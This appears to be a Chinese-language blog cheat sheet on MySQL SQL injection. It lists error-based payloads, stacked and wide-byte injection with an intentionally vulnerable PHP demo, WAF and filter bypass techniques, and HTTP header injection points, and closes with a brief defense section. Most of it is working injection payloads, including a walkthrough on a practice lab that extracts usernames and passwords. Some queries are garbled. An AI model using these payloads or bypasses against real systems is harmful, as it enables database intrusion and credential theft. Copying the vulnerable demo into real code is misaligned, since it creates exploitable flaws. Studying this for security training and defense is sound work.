select updatexml(1,concat(0x7e,(select user()),0x7e),1)
select extractvalue(1,concat(0x7e,(select user()),0x7e))

列名重复报错
在MYSQL中,列名重复会导致报错,而
name_const函数可以用来制造一个列,所以可以利用这个函数来进行报错。name_const()语法:
name_const(name,value)
name是指定的列名,而value是给定的值
payload:
select * from (select name_const(version(),1),name_const(version(),1))as a;

这个报错限制比较大,高版本修复了这个漏洞,name必须为常量,不可以是变量。
只有在 低版本中(Mysql 5.0.12 <= 版本 <= Mysql 5.0.51)才可以利用成功。
一般配合join爆破列名:
mysql> select from (select from user_info a join user_info b )c;
ERROR 1060 (42S21): Duplicate column name ‘id’mysql> select from (select from user_info a join user_info b using(id)) c;
ERROR 1060 (42S21): Duplicate column name ‘username’
mysql> select from (select from user_info a join user_info b using(id,username)) c;
ERROR 1060 (42S21): Duplicate column name ‘userpasswd’
主键重复报错
这里利用的floor()、count()和group by来造成主键重复报错。这个报错对MYSQL版本没什么要求,比较通用。
常见payload:
select count() from users group by concat(version(),floor(rand(0) 2));
具体原理参考:https://xz.aliyun.com/t/7169#toc-22
通用payload:
select 1 from (select count(*),concat(0x7e,(database()),0x7e),floor(rand(0)*2))a from information_schema.tables group by a )b这里以sqli-lab中的less-5做例子:
爆数据库名
?id=1' and (select 1 from (select count(*),concat(0x7e,(database()),0x7e,floor(rand()*2))a from information_schema.tables group by a) b)--+
查询表名
?id=1' and (select 1 from (select count(*),concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1),0x7e,floor(rand()*2))a from information_schema.tables group by a) b)--+因为这个报错输出字符有长度限制,所以使用limit控制输出字符的长度
查询列名
?id=1' and (select 1 from (select count(*),concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 0,1),0x7e,floor(rand()*2))a from information_schema.tables group by a) b)--+查询列的内容
?id=1' and (select 1 from (select count(*),concat((select concat(username,':',password) from security.users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a); --+
数据溢出报错
MYSQL的int型数据范围:
| Type | Storage | Minimum Value | Maximum Value |
| ——— | ——- | ——————– | ——————– |
| | (Bytes) | (Signed/Unsigned) | (Signed/Unsigned) |
| TINYINT | 1 | -128 | 127 |
| | | 0 | 255 |
| SMALLINT | 2 | -32768 | 32767 |
| | | 0 | 65535 |
| MEDIUMINT | 3 | -8388608 | 8388607 |
| | | 0 | 16777215 |
| INT | 4 | -2147483648 | 2147483647 |
| | | 0 | 4294967295 |
| BIGINT | 8 | -9223372036854775808 | 9223372036854775807 |
| | | 0 | 18446744073709551615 |双精度溢出报错
exp()函数是以e为底的指数函数,当传递的数字大于709时,就会产生溢出报错。

payload:
select exp(~(select * from (select database())a)~表示按位取反,而当一个语句查询成功后会返回0,0按位取反后的值为 18446744073709551615 ,从而造成溢出。

这里利用对MYSQL版本有限制,适用版本: 5.5.53~5.5.49
与exp()有相同效果的函数还有 pow()和cot()
payload:
select pow(8,~(select * from (select database())a))
select cot((select * from (select database())a))

整型溢出
原理:当一个查询语句查询成功后会返会一个0,这个值可以用来进行数学运算。所以可以利用这个值来进行逻辑非运算来获得1,然后和~0相加就会造成整形溢出。
mysql> select ~0+1; ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '(~(0) + 1)' mysql> select !(select * from (select database())a); +---------------------------------------+ | !(select * from (select database())a) | +---------------------------------------+ | 1 | +---------------------------------------+ 1 row in set (0.00 sec) mysql> select ~0+!(select * from (select database())a); ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '(~(0) + (not((select 'vul' from dual))))'
几何函数报错
几何函数对参数格式要求很严格,格式是类似(0 0, 10 10, 20 25, 50 60)这样的几何数据,如果参数格式出错就会报错。
常见函数:
GeometryCollection
GeometryCollection((select * from (select* from(select user())a)b))polygon
polygon((select * from (select * from (select database())a)b))multipoint
multilinestring
linestring
multipolygon
这些函数的用法都类似,后面的payload就不写了。
MYSQL版本: 5.5.48<= Mysql版本号 <5.7.17
堆叠注入
使用分号(;)来结束上一条SQL语句,然后分号后继续构造下一条SQL语句. 堆叠注入可以执行任意的SQL语句 , 例如insert into和delete.
宽字节注入
宽字节注入利用了PHP脚本编码和MYSQL数据库编码设置不同产生的问题来进行注入
demo:
<?php
$conn = mysqli_connect("127.0.0.1:3306","root","123456","vul");
if(!$conn){
die("mysql connect failure");
}
$conn->query("set names gbk;");
$id = $_GET['id'];
$id = addslashes($id);
$sql = "select * from user_info where id='$id'";
$res = mysqli_query($conn,$sql);
echo "<p>".$sql."</p>"."</br>";
echo mysqli_error($conn);
?>
addslashes函数对输入的id进行转义,如果输入包括 '、"和\这些字符,那么就会在这些字符前加反斜杠。
例如:

但是,如果输入id为%df%27的话,就会产生报错。因为mysql数据库使用gbk编码,它认为两个字节代表一个字符,所以addslashes函数插入的 反斜杠会和%df 在一起被当成一个汉字綅,从而使单引号逃逸出来了。

常见绕过方式
AND/OR过滤绕过
- 大小写变形
- oR、OR、Or
- 双写绕过
- aandnd, oorr
- 使用&& 和 || 代替,(&& 要进行URL编码)
- 直接用等号=拼接
- ?id=1=updatexml(1,concat((select user())),1)
- 使用^拼接
空格过滤绕过
- 使用/**/绕过过滤空格
不使用空格
- 1’||updatexml(1,concat(0x7e,version()),1)
- 多层括号嵌套
- 特殊字符替代空格
%09a TAB键 水平
- %0a 新建一行
- %0c 新的一页
- %0d return 功能
- %0b tab键 垂直
- %a0 空格
使用+号代替
and/or后面可以跟上偶数个!、~可以替代空格,也可以混合使用(规律又不同),and/or前的空格可用省略
逗号过滤绕过
- 使用join语句代替连接
- ?id=1 union select * from (select username from user_info)a join (select password from user_info)b
- limit使用offset代替逗号
- limit 1 offset 1
- substr(data from 1 for 1) == substr(data,1,1)
等于号过滤绕过
like替代
- ?id=1 and if(mid(user(),1,,1) like ‘r%’,1,0)
regexp替代
- ?id=1 and if(mid(user(),1,2) regexp ‘[o]’,1,0)
要注意的是MYSQL的正则不区分大小写,如果要区分的话,要在regexp后加 binary关键字
如: regexp binary ‘[o]’
rlike替代
- ?id= 1 and if(mid(user()),1,2) rlike ‘[ro]’ ,1,0)
between…and…替代
- ?id = 1 and if(mid(user(),1,1) between ‘r’ and ‘r’ ,1,0)
括号过滤绕过
- order by 大小比较盲注
单引号绕过
- 测试是否存在编码问题
- 不需要跳过单引号的情况:字符串可以用十六进制表示,也可以通过进制函数转换成其他函数
数字过滤绕过
from: MySQL注入技巧
| 代替字符 | 数 | 代替字符 | 数、字 | 代替字符 | 数、字 | ||
|---|---|---|---|---|---|---|---|
| false、!pi() | 0 | ceil(pi()*pi()) | 10\ | A | ceil((pi()+pi())*pi()) | 20\ | K |
| true、!(!pi()) | 1 | ceil(pi()*pi())+true | 11\ | B | ceil(ceil(pi())*version()) | 21\ | L |
| true+true | 2 | ceil(pi()+pi()+version()) | 12\ | C | ceil(pi()*ceil(pi()+pi())) | 22\ | M |
| floor(pi())、~~pi() | 3 | floor(pi()*pi()+pi()) | 13\ | D | ceil((pi()+ceil(pi()))*pi()) | 23\ | N |
| ceil(pi()) | 4 | ceil(pi()*pi()+pi()) | 14\ | E | ceil(pi())*ceil(version()) | 24\ | O |
| floor(version()) //注意版本 | 5 | ceil(pi()*pi()+version()) | 15\ | F | floor(pi()*(version()+pi())) | 25\ | P |
| ceil(version()) | 6 | floor(pi()*version()) | 16\ | G | floor(version()*version()) | 26\ | Q |
| ceil(pi()+pi()) | 7 | ceil(pi()*version()) | 17\ | H | ceil(version()*version()) | 27\ | R |
| floor(version()+pi()) | 8 | ceil(pi()*version())+true | 18\ | I | ceil(pi()pi()pi()-pi()) | 28\ | S |
| floor(pi()*pi()) | 9 | floor((pi()+pi())*pi()) | 19\ | J | floor(pi()pi()floor(pi())) | 29\ | T |
information关键字绕过
对应代码将information过滤了,无法使用information_tables和information_columns这两个表来获取表名和列名.
在MYSQL5.6以上的版本,在系统MYSQL库中存在两张与innodb相关的表 :
- innodb_table_status
- innodb_index_status
可以通过这两张表来替代information_tables 和 information_columns
寻找注入点
GET请求注入
提交数据的方式是GET请求,注入点的参数位于GET参数部分.
POST请求注入
提交数据的方式是POST请求, 注入点位于POST数据内,通常发生在表单中
Cookie注入
注入点的参数位于cookie中
http头注入
注入点位于HTTP请求头部中的某个字段, 例如User-Agent字段中
常见的http注入的参数:
- HTTP_CLIENT_IP
- ‘HTTP_X_FORWARDED_FOR’,
- ‘HTTP_X_FORWARDED’,
- ‘HTTP_X_CLUSTER_CLIENT_IP’,
- ‘HTTP_FORWARDED_FOR’,
- ‘HTTP_FORWARDED’,
- ‘REMOTE_ADDR
- User-agent
- Referer
- X-Forwarded-For
SQL注入防御
SQL语句预编译和绑定变量
设置好数据库用户的权限
使用严格的过滤
- str_replace()替换过滤
- addslashes()函数,添加转义字符
- 过滤常见危险字符串
- htmlspecialchars()函数实体化过滤
REFERENCE
本博客所有文章除特别声明外,均采用 CC BY-SA 3.0协议 。转载请注明出处!